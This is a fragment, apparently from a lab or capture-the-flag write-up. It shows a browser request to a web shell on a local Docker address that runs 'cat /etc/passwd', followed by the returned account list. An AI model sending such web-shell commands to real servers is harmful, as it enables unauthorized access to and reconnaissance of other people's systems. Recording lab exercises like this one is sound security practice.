 No seguro 172.17.0.2/shell.php?parameter=cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin